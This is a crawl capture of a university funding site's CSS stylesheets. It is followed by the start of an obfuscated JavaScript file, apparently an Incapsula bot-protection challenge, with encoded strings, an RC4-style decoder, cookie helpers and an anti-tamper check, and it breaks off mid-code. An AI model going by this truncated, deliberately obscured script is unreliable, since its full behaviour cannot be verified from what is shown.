    .mission .vc_col-sm-4 .vc_col-sm-8 .wpb_wrapper { margin-bottom: 0 !important; }
    .mission .vc_column-inner .wpb_text_column p { padding: 0 20px; }
    .mission ul li,
    .wpb-js-composer .mission .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a, 
    .wpb-js-composer .mission .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a,
    .wpb-js-composer .mission .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-body ul li, 
    .wpb-js-composer .mission .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body ul li { padding-left: 20px !important; padding-right: 20px !important; }
    .logos { padding-top: 20px; padding-bottom: 35px; }
    .logos .vc_col-sm-3 { width: 50%; float: left; clear: none; }
    .logos .wpb_single_image.vc_align_left, .logos .wpb_single_image.vc_align_right { text-align: center !important; }
    .logos .wpb_single_image img { width: auto; height: 55px; margin-bottom: 15px; }
    .wpb-js-composer .credit .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right.vc_tta-panel-title>a { margin-bottom: 0; }
    div#n2-ss-2 .n2-style-1ef94f5dcf6949b9d474b92d19a9e504-dot { margin-bottom: 15px !important; }

    /* Scholarship */
    .scholarship-wrapper .vc_col-sm-3 { width: 50%; }
    .scholarship-wrapper .col-no { padding-bottom: 0 !important; padding-top: 0 !important; height: auto; margin-bottom: 40px; }
    .scholarship-wrapper .col-no .content { margin-top: 0px !important; }
    .scholarship-wrapper .col-no .number { display: none; }
    .scholarship-wrapper .col-no .number h1 { padding-left: 0; }
    .scholarship-wrapper .col-no { border: none !important; }
    .scholarship-wrapper .col-no-4 .content h3 { min-height: 72px; }
    .scholarship-wrapper .col-no-3, .scholarship-wrapper .col-no-4 { margin-bottom: 0; padding-bottom: 0 !important; }
    .scholarship-wrapper .icon img { filter: none; opacity: 1; }

    /* About us */
    .aboutus-wrapper .intro { padding-bottom: 0; }
    .aboutus-wrapper .intro .vc_col-sm-5 .vc_column-inner { padding: 0; }
    .aboutus-wrapper .text { padding-bottom: 20px; }

    /* Contact us */
    .contact-us-wrapper-2 p { height: 105px; }
    .contact-us-wrapper-2 .vc_column-inner { padding: 45px 25px 20px !important; }

    /* Boxing */
    .page .box-shadow { margin-top: 50px !important; }
    .page .box-shadow .vc_btn3-container { margin-bottom: 15px; }
    .page .box-shadow h2 { margin-top: 10px; font-size: 30px; line-height: 36px; }

    /* Social Share */
    .page .social-share { padding: 0 15px; }
}

--- FILE ---
content_type: text/css
request_url: https://c2f.chula.ac.th/wp-content/themes/c2f-theme/css/media-mobile.css?ver=6.0.11
body_size: 10224
content:
/* Extra small devices (portrait phones, less than 576px) */
@media (max-width: 576px) { 

    h1 { font-size: 30px; line-height: 36px; }
    h2 { font-size: 30px; line-height: 36px; }
    h3 { font-size: 24px; line-height: 30px; }
    h4 { font-size: 20px; line-height: 28px; }


    .hidden-xs { display: none !important; }
    .visible-xs { display: block !important; }

    .section-inner,
    .entry-content > * {
        max-width: none !important;
        width: 100% !important;
    } 

    .page-template-template-featured .featured-header h1, 
    .page-template-template-featured-social-share .featured-header h1, 
    .page-template-template-funding .featured-header h1, 
    .page-template-template-scholarship-pro .featured-header h1, 
    .page-template-template-scholarship-phd .featured-header h1, 
    .page-template-template-scholarship-doc .featured-header h1, 
    .page-template-template-scholarship-con .featured-header h1, 
    .post-template .featured-header h1, 
    .category .featured-header h1 {
        font-size: 30px;
        line-height: 36px;
        margin-bottom: 5px;
    }

    .list-files li {
        margin-bottom: 16px;
    }
    .list-files li a {
        font-size: 14px;
        line-height: 20px;
        padding: 15px 55px 15px 68px;
        border-left: 1px solid #e8e8e8;
        background-position: 16px center;
    }
    .list-files li a::before {
        left: 55px;
        height: calc(100% - 30px);
    }
    .list-files li a::after {
        right: 15px;
        top: calc(50% - 15px);
        margin-top: 0;
    }

    .slick-dots li button:before, .slick-dots li.slick-active button:before { width: 12px; height: 12px; }

    /* Header */
    .header-inner .toggle.search-toggle,
    .header-inner .toggle.member-toggle { padding: 0; }

    /* Home */
    .scholarship .vc_col-sm-3 { width: 100%; }
    .motto { padding-top: 25px; padding-bottom: 20px; }
    .motto h1 { padding: 15px 60px; }
    .activities {
        background: url(../images/bg-activity-circles-mobile.png), url(../images/bg-activity-curve.png);
        background-repeat: no-repeat;
        background-position: top center, top center;
        background-size: 95%, contain;
    }
    .activities .vc_btn3-container { margin-top: 15px; }
    .article-home-slider { margin-bottom: 40px; }
    .article-home-slider .article-list article { margin: 0 0 40px 16px; }
    .article-home-wrapper .article-list { display: block; width: 100%; padding: 0 15px; }
    .article-home-wrapper .article-list article { max-width: none; margin: 0 0 40px 16px; }
    .article-home-slider .slick-list,
    .article-home-wrapper .slick-list { padding: 0 30px 0 0 !important; }
    .article-home-slider .slick-list .slick-track,
    .article-home-wrapper .slick-list .slick-track { padding: 0 30px 0 0 !important; }
    .banner-slider .slick-dots { bottom: 25px; }
    .banner-slider .slick-dotted.slick-slider { margin-bottom: 0; }

    /* Contact us */
    .contact-us-wrapper-1 h1 { font-size: 36px; line-height: 48px; }
    .contact-us-wrapper-1 h2 { font-size: 30px; line-height: 36px; }
    .contact-us-wrapper-2 { margin-bottom: -40px !important; }
    .contact-us-wrapper-2 .vc_column-inner { top: -30px; width: calc(100% - 30px) !important; margin: 0 15px 40px; padding: 60px 60px 20px !important; }
    .contact-us-wrapper-2 .vc_column-inner .wpb_single_image img { margin-bottom: 10px; width: 148px; }
    .contact-us-wrapper-2 p { height: auto; }
    .contact-us-wrapper-1 h1, .contact-us-wrapper-1 h3, 
    .contact-us-wrapper-1 .vc_sep_pos_align_center { margin-bottom: 30px !important; }
    .contact-us-map-wrapper iframe { height: 535px !important; }

    /* Personel */
    .entry-content .personnel-wrapper { width: 100% !important; margin-bottom: -40px !important; }
    .personnel-wrapper .vc_col-sm-4 .vc_column-inner h5 br { display: block; }

    /* Scholarship */
    .scholarship-wrapper .vc_col-sm-3 { width: 100%; }
    .scholarship-wrapper .col-no-3, .scholarship-wrapper .col-no-4 { padding-bottom: 0 !important; }
    .scholarship-wrapper .col-no { height: auto; margin-bottom: 40px !important; }
    .scholarship-wrapper .col-no-4 .content h3 { min-height: 1px; }
    .scholarship-wrapper .number h1 { line-height: 1; }
    .scholarship-wrapper .content { padding: 0 15px; margin-left: 0; }
    .scholarship-wrapper .content .vc_column-inner { width: 100%; }

    .row-before-filter { margin-left: -24px; margin-right: -24px; padding: 0; }
    .filter-wrapper { overflow-x: scroll; background-clip: text; margin-top: 15px; padding: 0 15px 10px !important; }
    .filter-wrapper .list-filter { width: 600px; overflow: auto; margin-bottom: 0; }
    .filter-wrapper .list-filter li { width: 160px; font-size: 14px; line-height: 20px; padding: 14px 20px !important; margin-bottom: 0; margin-right: 18px; }
    .filter-wrapper .list-filter li img { height: 40px; }
    .filter-wrapper .list-filter.list-small li { width: 100px; margin-right: 10px; }

    .list-files.list-link a { padding-left: 20px; }

    .tab-content .title { font-size: 30px; line-height: 36px; }

    .nav-wrapper { overflow-x: scroll; background-clip: text; margin: 15px -15px 40px !important; padding: 0; }
    .nav-wrapper .nav.nav-pills { width: 600px; overflow-y: auto; overflow-x: auto; margin: 0; padding: 0 15px; }
    .nav-wrapper .nav.nav-pills .nav-item { width: auto !important; }
    .nav-wrapper .nav.nav-pills .nav-link { font-size: 14px; line-height: 20px; padding: 10px 15px 20px; }

            .filter-wrapper::-webkit-scrollbar, .nav-wrapper::-webkit-scrollbar {
                -ms-overflow-style: none !important;  /* IE and Edge */
                scrollbar-width: none !important;  /* Firefox */
            }
            ::-webkit-scrollbar {
                display: none !important;
            }

    /* Funding */
    .funding-wrapper .wpb_content_element { margin-bottom: 30px !important; }
    .funding-wrapper .vc_col-sm-6 .vc_column-inner { width: calc(100% - 30px) !important; margin: 0 15px 30px; }
    .funding-wrapper h3 { min-height: 1px; }
    .funding-wrapper h3, .funding-wrapper h3 a { font-size: 24px; line-height: 30px; }
    .page-template-template-funding .entry-title { font-size: 30px; line-height: 36px; }

    /* Boxing */
    .page .box-shadow, 
    .page .box-shadow.extra-padding { width: calc(100% - 30px) !important; margin: 20px 15px 30px !important; padding: 20px 0 !important; }
    .page .box-shadow.extra-padding .wpb_single_image img { margin-bottom: 15px; }
    .page .box-shadow.extra-padding .vc_btn3-container { margin-top: 15px; }
    .page .box-shadow, 
    .page .box-shadow .vc_column-inner { padding: 0 !important; box-shadow: none; }
    .page .box-shadow .vc_column-inner .vc_column-inner { padding: 0 15px !important; }
    .page .box-shadow.box-scholarship .col-12 { padding: 0; }
    .page .box-shadow.box-scholarship .social-share { padding: 0; margin-bottom: 20px; }

    /* Category */
    .category article, .single .related-post article { width: 100%; margin-bottom: 30px; }
    .single .related-post article { padding-bottom: 30px !important; }
    .single .related-post .slick-dots { margin-left: -15px; bottom: -10px; }
    .category article { padding: 0; }

    /* Single Post */
    .single #site-content .container,
    .single .related-post article { padding: 0 15px; }
    .single .box-shadow { padding: 0 0 15px !important; margin-bottom: 30px !important; box-shadow: none; }
    .single .cover-header .entry-header .entry-title { font-size: 30px; line-height: 36px; }
    .single .related-post article .featured-media-inner { height: 260px; }
    .single #site-content .container, .single .related-post article { padding: 0; }
    .single .related-post article h2.entry-title { height: 120px; }
    .single .related-post article h2.entry-title a { font-size: 16px; line-height: 24px; }
    .single .related-post .related-post-slider .slick-list { padding: 0 30px 0 0 !important; }
    .single .related-post .headline { margin-top: 0 !important; }
    .single .related-post .headline h2 { font-size: 36px; line-height: 48px; }

    /* 404 */
    .error404 #site-content { margin-top: 15px; background: url(../images/bg-404-mobile.png) no-repeat; background-position: top center; background-size: 90%; padding: 45px 0 80px; }
    .error404 #site-content h1 { font-size: 96px; }
    .error404 #site-content h2 { font-size: 30px; }
    .error404 #site-content .intro-text p { padding: 0 40px; }

    /* Search Result */
    .search-results #site-content { padding: 0 15px; }
    .search-results .articles,
    .search-results .archive-header .col { padding: 0; }
    .search-no-results .articles{ padding: 0 15px; }
    .search-results article { margin-bottom: 30px; }
    .search-results .archive-header { padding-top: 30px; }
    .search-results .archive-title, .search-no-results .archive-title { padding-bottom: 30px; margin-bottom: 30px; font-size: 30px; line-height: 36px; }
    .search-results .entry-title a, .search-results .cover-header .entry-header .entry-title { font-size: 24px; line-height: 28px; }

    /* Footer */
    .footer-widgets .wp-block-group p br { display: block; }
    .footer-widgets.column-one, .footer-widgets.column-four, 
    .footer-widgets.column-two, .footer-widgets.column-three { margin-bottom: 0; }
    .footer-widgets .wp-block-group { margin-bottom: 20px !important; }
    .footer-widgets .widget_nav_menu ul { margin-top: 10px; }
    .footer-widgets + .footer-widgets { margin-top: 40px !important; }
    .footer-widgets .widget { margin-top: 0; }
    .footer-widgets.column-four { margin-top: 15px !important; }

    /* Theme */
    .page .box-scholarship .social-share, 
    .page-template-template-funding .social-share, 
    .page-template-template-scholarship-pro .social-share {
        margin-bottom: 80px;
    }

}

@media (max-width: 375px) { 

    /* Home */
    .scholarship .vc_col-sm-3 { width: 100%; }
    .motto h1 { padding: 15px 40px; }

}

@media (max-width: 320px) {  

    /* Home */
    .mission .vc_column-inner .wpb_single_image img { width: 76px; margin-left: 15px; }
    .mission .vc_column-inner .wpb_text_column h3 { padding-left: 20px; }
    .mission .vc_col-sm-4 .vc_col-sm-8 { width: 100%; }
    .motto h1 { padding: 15px 30px 30px; }

    /* Footer */
    .footer-widgets .wp-block-column:not(:first-child) { flex-basis: 75% !important; }
}

--- FILE ---
content_type: application/javascript
request_url: https://c2f.chula.ac.th/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24901
content:
var _0x59e4=['\x41\x45\x48\x44\x6b\x63\x4f\x74\x65\x38\x4f\x31\x53\x67\x3d\x3d','\x77\x36\x6e\x43\x70\x54\x45\x6f\x77\x36\x72\x44\x6d\x78\x64\x66\x77\x36\x45\x6a\x47\x6e\x2f\x44\x72\x42\x30\x5a\x4a\x54\x54\x44\x6b\x63\x4f\x2f\x66\x63\x4b\x37\x42\x73\x4f\x65\x53\x38\x4b\x71','\x4e\x38\x4b\x6e\x77\x6f\x6b\x3d','\x77\x36\x73\x55\x77\x70\x63\x3d','\x77\x35\x64\x79\x77\x6f\x31\x57','\x63\x73\x4b\x61\x77\x35\x7a\x44\x6d\x38\x4b\x46\x77\x72\x48\x44\x71\x67\x3d\x3d','\x43\x68\x4c\x44\x6a\x63\x4f\x66\x4c\x41\x6a\x44\x70\x6b\x54\x43\x70\x57\x54\x44\x72\x33\x51\x77\x4e\x54\x6a\x43\x76\x33\x48\x43\x6c\x38\x4f\x5a\x77\x35\x6b\x6d\x77\x71\x77\x68\x77\x70\x51\x38\x4f\x73\x4b\x62\x77\x37\x6e\x43\x6d\x6d\x37\x43\x70\x51\x3d\x3d','\x4f\x63\x4b\x43\x77\x71\x63\x3d','\x77\x35\x42\x35\x77\x70\x7a\x44\x72\x77\x3d\x3d','\x77\x70\x62\x43\x71\x73\x4f\x55\x77\x35\x42\x46\x77\x34\x44\x44\x6d\x77\x3d\x3d','\x77\x71\x31\x44\x49\x48\x44\x44\x76\x73\x4f\x5a\x77\x72\x58\x43\x6b\x67\x6a\x44\x71\x63\x4b\x67\x4d\x31\x50\x43\x74\x4d\x4f\x48\x50\x53\x42\x46','\x56\x30\x37\x44\x6e\x77\x3d\x3d','\x61\x58\x34\x4d','\x41\x56\x7a\x44\x70\x48\x6b\x3d','\x77\x36\x51\x45\x77\x71\x76\x44\x73\x7a\x2f\x43\x76\x63\x4b\x30','\x66\x78\x33\x44\x6f\x47\x34\x51\x55\x73\x4f\x53\x77\x36\x67\x61\x47\x33\x70\x63\x4c\x41\x37\x43\x70\x4d\x4b\x41\x77\x71\x6a\x43\x6d\x73\x4b\x6f\x77\x37\x51\x3d','\x77\x6f\x6a\x44\x69\x78\x68\x4b\x51\x4d\x4f\x4e\x58\x6d\x6f\x3d','\x43\x73\x4f\x2b\x4a\x77\x3d\x3d','\x54\x4d\x4b\x55\x77\x36\x63\x3d','\x4f\x38\x4f\x65\x77\x6f\x49\x61','\x77\x34\x46\x42\x63\x77\x3d\x3d','\x77\x6f\x5a\x75\x42\x4d\x4f\x52\x52\x6a\x63\x3d','\x77\x34\x74\x74\x77\x71\x6f\x73\x77\x70\x58\x44\x68\x4d\x4f\x58\x53\x38\x4f\x39\x77\x34\x37\x43\x74\x38\x4b\x48\x77\x37\x6e\x43\x6b\x38\x4f\x6a\x61\x4d\x4f\x4f\x55\x48\x59\x3d','\x41\x38\x4f\x4e\x4e\x41\x3d\x3d','\x77\x71\x46\x73\x56\x6d\x2f\x43\x6d\x31\x67\x3d','\x77\x71\x34\x66\x62\x47\x44\x43\x70\x6b\x64\x38\x77\x37\x51\x4d\x77\x36\x58\x43\x6a\x41\x3d\x3d','\x77\x72\x58\x43\x6d\x79\x6c\x66\x59\x63\x4f\x68\x77\x70\x38\x6b\x77\x70\x6a\x44\x6d\x38\x4b\x49\x77\x36\x66\x43\x73\x38\x4f\x6e\x4d\x52\x34\x52\x77\x6f\x44\x43\x6e\x73\x4f\x33\x77\x6f\x44\x43\x74\x55\x51\x6d\x77\x71\x50\x44\x6f\x38\x4b\x33\x55\x63\x4b\x48\x52\x30\x58\x43\x6f\x51\x3d\x3d','\x62\x63\x4b\x34\x48\x6b\x44\x43\x72\x38\x4b\x74\x77\x71\x4d\x46','\x77\x6f\x66\x44\x69\x78\x5a\x62\x57\x4d\x4f\x42\x52\x57\x45\x3d','\x4e\x63\x4f\x31\x66\x4d\x4f\x34\x56\x38\x4b\x58','\x42\x6b\x62\x44\x69\x63\x4b\x44','\x77\x35\x41\x6d\x42\x67\x3d\x3d','\x77\x6f\x31\x42\x77\x71\x6f\x76\x77\x6f\x62\x44\x67\x4d\x4f\x56\x54\x73\x4f\x70\x77\x37\x48\x43\x70\x73\x4b\x35\x77\x37\x6a\x43\x67\x38\x4f\x67\x64\x38\x4f\x55\x55\x47\x45\x6e\x77\x70\x44\x43\x6a\x58\x33\x44\x70\x4d\x4f\x6f\x50\x38\x4b\x52\x77\x36\x7a\x44\x75\x63\x4b\x59','\x58\x55\x48\x44\x6f\x31\x41\x3d','\x56\x31\x55\x63\x77\x34\x48\x43\x6f\x73\x4b\x54\x77\x70\x68\x44\x59\x33\x55\x66\x64\x6a\x72\x43\x67\x77\x3d\x3d','\x77\x34\x74\x65\x77\x72\x56\x37\x47\x38\x4f\x30\x77\x72\x50\x44\x69\x7a\x63\x65\x45\x56\x39\x77\x77\x72\x51\x3d','\x42\x63\x4f\x43\x46\x58\x49\x42\x4d\x73\x4b\x71\x4d\x63\x4b\x2b\x77\x6f\x4c\x44\x6f\x73\x4f\x66\x77\x70\x63\x3d','\x4a\x73\x4b\x62\x4d\x38\x4f\x48\x77\x70\x7a\x44\x6b\x78\x76\x44\x69\x47\x39\x57\x4f\x4d\x4b\x56\x77\x34\x56\x71\x53\x46\x37\x44\x67\x51\x3d\x3d','\x77\x6f\x4a\x61\x62\x41\x3d\x3d','\x77\x35\x66\x44\x73\x47\x45\x3d','\x4a\x6d\x67\x59\x77\x36\x41\x3d','\x61\x48\x30\x6b\x77\x35\x33\x43\x76\x38\x4b\x4b\x77\x6f\x30\x3d','\x59\x48\x59\x6c\x77\x36\x66\x43\x75\x73\x4b\x49\x77\x6f\x6c\x31','\x55\x56\x38\x39\x77\x71\x48\x43\x71\x4d\x4b\x57\x77\x35\x45\x63\x77\x70\x6c\x59\x65\x69\x49\x37\x77\x36\x52\x6b\x77\x70\x33\x44\x6b\x6e\x48\x44\x74\x77\x3d\x3d','\x63\x63\x4b\x4f\x50\x41\x3d\x3d','\x77\x72\x42\x41\x77\x35\x63\x3d','\x51\x45\x41\x30','\x77\x6f\x52\x79\x77\x36\x74\x69\x65\x63\x4b\x42\x77\x6f\x67\x3d','\x77\x34\x4e\x2b\x77\x37\x46\x56\x63\x63\x4b\x63\x77\x72\x49\x6d\x77\x71\x6b\x61\x43\x38\x4f\x78','\x77\x6f\x2f\x44\x69\x78\x5a\x50\x51\x63\x4f\x4e\x52\x48\x73\x3d','\x4f\x63\x4b\x48\x41\x67\x3d\x3d','\x66\x57\x6e\x43\x74\x38\x4b\x79\x77\x34\x4c\x43\x71\x42\x48\x44\x70\x73\x4b\x6f\x77\x34\x30\x36\x77\x36\x6e\x44\x71\x4d\x4b\x43\x77\x71\x73\x6b\x77\x37\x4c\x44\x76\x4d\x4f\x53\x77\x34\x2f\x44\x67\x41\x39\x6f\x44\x67\x50\x43\x6e\x46\x34\x76\x44\x53\x30\x4a\x77\x72\x76\x43\x67\x46\x5a\x66\x77\x72\x6a\x43\x70\x63\x4f\x48\x77\x70\x4c\x43\x73\x38\x4b\x46\x77\x35\x44\x44\x76\x4d\x4b\x71\x4e\x53\x6e\x44\x6c\x38\x4f\x5a\x77\x70\x5a\x56\x63\x33\x74\x6d\x4f\x73\x4f\x65\x77\x34\x44\x43\x71\x63\x4b\x47\x5a\x69\x63\x72\x65\x44\x64\x79\x77\x70\x48\x43\x67\x41\x3d\x3d','\x56\x52\x6e\x44\x71\x6c\x48\x44\x76\x38\x4b\x65\x77\x70\x41\x77\x77\x6f\x50\x44\x76\x38\x4f\x4f\x77\x71\x2f\x44\x75\x4d\x4b\x2f\x77\x34\x54\x43\x69\x4d\x4f\x64\x5a\x73\x4b\x34\x41\x4d\x4b\x6a\x45\x51\x3d\x3d','\x51\x30\x4c\x44\x6b\x73\x4f\x54\x4b\x67\x3d\x3d','\x77\x71\x37\x43\x6d\x4d\x4f\x63\x77\x34\x72\x43\x74\x44\x34\x50\x41\x4d\x4b\x55\x42\x6c\x51\x35\x77\x34\x31\x43\x49\x57\x68\x46\x61\x41\x3d\x3d','\x51\x7a\x6f\x35\x5a\x77\x3d\x3d','\x4c\x51\x6a\x43\x69\x38\x4f\x6e\x41\x38\x4f\x63\x50\x67\x3d\x3d','\x77\x35\x56\x61\x77\x70\x6f\x3d','\x77\x37\x38\x57\x47\x67\x3d\x3d','\x4c\x56\x66\x44\x6d\x4d\x4b\x49','\x49\x38\x4f\x45\x46\x55\x38\x65\x4f\x73\x4b\x58','\x77\x72\x44\x44\x74\x79\x59\x73\x77\x36\x2f\x44\x69\x7a\x64\x41\x77\x37\x42\x75\x45\x58\x37\x44\x72\x41\x3d\x3d','\x77\x37\x70\x2b\x77\x70\x34\x3d','\x77\x70\x42\x6c\x77\x37\x77\x3d','\x52\x38\x4b\x65\x48\x67\x3d\x3d','\x77\x72\x67\x38\x47\x33\x76\x44\x72\x4d\x4f\x4e\x77\x71\x44\x43\x6b\x67\x6e\x43\x70\x63\x4b\x7a\x43\x57\x4c\x43\x74\x4d\x4f\x64\x4a\x44\x42\x54\x57\x73\x4b\x71\x77\x37\x51\x4d\x77\x6f\x4a\x7a\x4c\x4d\x4b\x4e\x77\x35\x31\x6c\x62\x6a\x68\x72\x77\x71\x6a\x43\x6c\x54\x41\x58\x77\x35\x6e\x44\x69\x4d\x4b\x4b\x4c\x48\x38\x3d','\x77\x71\x4c\x44\x6b\x63\x4f\x38','\x4b\x6e\x4c\x44\x6a\x41\x3d\x3d','\x42\x7a\x76\x43\x6c\x67\x3d\x3d','\x4a\x4d\x4b\x44\x41\x51\x3d\x3d','\x4c\x31\x4c\x44\x75\x58\x49\x3d','\x46\x6c\x64\x74\x57\x6c\x6b\x3d','\x77\x71\x54\x44\x72\x43\x30\x70\x77\x37\x54\x44\x6d\x51\x3d\x3d','\x77\x6f\x44\x43\x68\x38\x4f\x72','\x77\x34\x4e\x4c\x77\x6f\x59\x3d','\x77\x36\x56\x51\x77\x71\x4d\x3d','\x48\x73\x4b\x2b\x58\x67\x3d\x3d','\x77\x37\x74\x2b\x55\x41\x3d\x3d','\x77\x72\x33\x44\x69\x63\x4f\x7a','\x52\x73\x4b\x37\x77\x37\x6b\x3d','\x77\x72\x50\x44\x73\x38\x4f\x54','\x5a\x73\x4b\x4c\x77\x34\x6e\x44\x76\x63\x4b\x59','\x62\x48\x52\x64\x63\x52\x63\x75\x77\x71\x42\x6d\x77\x37\x5a\x63\x77\x34\x4d\x3d','\x77\x71\x49\x46\x61\x4d\x4b\x7a\x53\x41\x3d\x3d','\x65\x73\x4b\x52\x77\x35\x72\x44\x71\x73\x4b\x4e\x77\x72\x6a\x44\x74\x6b\x74\x69\x47\x30\x72\x43\x6b\x63\x4f\x75\x58\x63\x4f\x50\x47\x41\x66\x43\x67\x67\x3d\x3d','\x77\x6f\x50\x43\x71\x73\x4f\x42\x77\x36\x42\x56\x77\x37\x37\x44\x69\x6c\x52\x6a\x77\x72\x45\x3d','\x4b\x56\x38\x66','\x45\x73\x4b\x45\x77\x71\x67\x3d','\x77\x35\x4d\x43\x4a\x6e\x41\x3d'];(function(_0x323b26,_0x7b9814){var _0x317758=function(_0x6004d6){while(--_0x6004d6){_0x323b26['\x70\x75\x73\x68'](_0x323b26['\x73\x68\x69\x66\x74']());}};var _0xa17370=function(){var _0x43bf06={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3c7ac6,_0x54269f,_0x2fe900,_0x9b7da6){_0x9b7da6=_0x9b7da6||{};var _0x37174e=_0x54269f+'\x3d'+_0x2fe900;var _0x393fba=0x0;for(var _0x393fba=0x0,_0x4c9926=_0x3c7ac6['\x6c\x65\x6e\x67\x74\x68'];_0x393fba<_0x4c9926;_0x393fba++){var _0x41a5c8=_0x3c7ac6[_0x393fba];_0x37174e+='\x3b\x20'+_0x41a5c8;var _0x1c7a85=_0x3c7ac6[_0x41a5c8];_0x3c7ac6['\x70\x75\x73\x68'](_0x1c7a85);_0x4c9926=_0x3c7ac6['\x6c\x65\x6e\x67\x74\x68'];if(_0x1c7a85!==!![]){_0x37174e+='\x3d'+_0x1c7a85;}}_0x9b7da6['\x63\x6f\x6f\x6b\x69\x65']=_0x37174e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x59fe7b,_0x4a30ae){_0x59fe7b=_0x59fe7b||function(_0x5a1222){return _0x5a1222;};var _0x5c2f6d=_0x59fe7b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4a30ae['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5d6763=function(_0x4993d4,_0x312603){_0x4993d4(++_0x312603);};_0x5d6763(_0x317758,_0x7b9814);return _0x5c2f6d?decodeURIComponent(_0x5c2f6d[0x1]):undefined;}};var _0x144e82=function(){var _0x81903d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x81903d['\x74\x65\x73\x74'](_0x43bf06['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x43bf06['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x144e82;var _0x4ce32a='';var _0x50125e=_0x43bf06['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x50125e){_0x43bf06['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x50125e){_0x4ce32a=_0x43bf06['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x43bf06['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xa17370();}(_0x59e4,0x1f1));var _0x459e=function(_0x323b26,_0x7b9814){_0x323b26=_0x323b26-0x0;var _0x317758=_0x59e4[_0x323b26];if(_0x459e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x14026c=function(){return this;};var _0xa17370=_0x14026c();var _0x43bf06='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xa17370['\x61\x74\x6f\x62']||(_0xa17370['\x61\x74\x6f\x62']=function(_0x3c7ac6){var _0x54269f=String(_0x3c7ac6)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2fe900=0x0,_0x9b7da6,_0x37174e,_0x5616f7=0x0,_0x393fba='';_0x37174e=_0x54269f['\x63\x68\x61\x72\x41\x74'](_0x5616f7++);~_0x37174e&&(_0x9b7da6=_0x2fe900%0x4?_0x9b7da6*0x40+_0x37174e:_0x37174e,_0x2fe900++%0x4)?_0x393fba+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x9b7da6>>(-0x2*_0x2fe900&0x6)):0x0){_0x37174e=_0x43bf06['\x69\x6e\x64\x65\x78\x4f\x66'](_0x37174e);}return _0x393fba;});}());var _0x4c9926=function(_0x41a5c8,_0x1c7a85){var _0x59fe7b=[],_0x4a30ae=0x0,_0x5a1222,_0x5c2f6d='',_0x5d6763='';_0x41a5c8=atob(_0x41a5c8);for(var _0x4993d4=0x0,_0x312603=_0x41a5c8['\x6c\x65\x6e\x67\x74\x68'];_0x4993d4<_0x312603;_0x4993d4++){_0x5d6763+='\x25'+('\x30\x30'+_0x41a5c8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4993d4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x41a5c8=decodeURIComponent(_0x5d6763);for(var _0x144e82=0x0;_0x144e82<0x100;_0x144e82++){_0x59fe7b[_0x144e82]=_0x144e82;}for(_0x144e82=0x0;_0x144e82<0x100;_0x144e82++){_0x4a30ae=(_0x4a30ae+_0x59fe7b[_0x144e82]+_0x1c7a85['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x144e82%_0x1c7a85['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5a1222=_0x59fe7b[_0x144e82];_0x59fe7b[_0x144e82]=_0x59fe7b[_0x4a30ae];_0x59fe7b[_0x4a30ae]=_0x5a1222;}_0x144e82=0x0;_0x4a30ae=0x0;for(var 